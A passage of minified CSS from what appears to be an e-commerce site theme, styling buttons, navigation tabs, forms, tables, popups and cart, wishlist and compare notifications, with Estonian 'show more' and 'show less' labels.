img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:none}.post-list .post-thumb .post-stats .p-view{display:none}.blog-feed
span{display:none;font-family:'Open Sans' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(239, 80, 66, 1)}.desktop .blog-feed:hover
span{color:rgba(239, 80, 66, 1) !important}.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.countdown div
span{color:rgba(139,145,152,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.menu-label{font-family:'Open Sans';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(239,80,66,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(0,0,0,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(167,164,164,1)}.btn-success.btn:hover{background:rgba(239, 80, 66, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.btn-danger.btn{background:rgba(239,80,66,1)}.btn-danger.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(239,80,66,1)}.btn-warning.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(0,0,0,1)}.btn-dark.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(239,80,66,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(51,51,51,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(239,80,66,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239,80,66,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Oswald';font-weight:400;letter-spacing:0,75px}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(239, 80, 66, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{font-family:'Oswald';font-weight:400;margin-bottom:20px}body
h2{font-family:'Oswald';font-weight:700;font-size:26px;letter-spacing:1px;margin-bottom:15px}body
h3{font-family:'Oswald';font-weight:400;margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;letter-spacing:1px;margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(239, 80, 66, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(239, 80, 66, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(239, 80, 66, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(239,80,66,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2)}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(239,80,66,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(248,248,248,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(87,154,193,1)}.pagination>li.active{background:rgba(87, 154, 193, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:0px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(239,80,66,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:40px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Näita rohkem'}.block-expanded .block-expand::after{content:'Näita vähem'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
